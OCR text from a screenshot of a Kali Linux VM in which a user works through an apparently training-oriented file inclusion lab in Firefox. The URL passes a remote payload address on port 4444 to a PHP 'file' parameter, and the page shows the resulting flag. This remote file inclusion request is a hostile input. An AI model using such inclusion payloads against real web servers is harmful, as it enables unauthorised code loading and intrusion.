 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Lab #Playground - Mozil... encrypter@encrypter: ~ 10:42 PM
Lab #Playground - Mozilla Firefox
Lab #Playground
10.10.1.132/playground.php?file=http://10.2.84.83:4444/payload.txt 150%
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique! Include
Current Path
/var/www/html
File Content Preview of http://10.2.84.83:4444/payload.txt
lfi-vm-thm-f8c5b1a78692
Right Ctrl
Type here to search ENG 10:42 PM
10/27/2021 2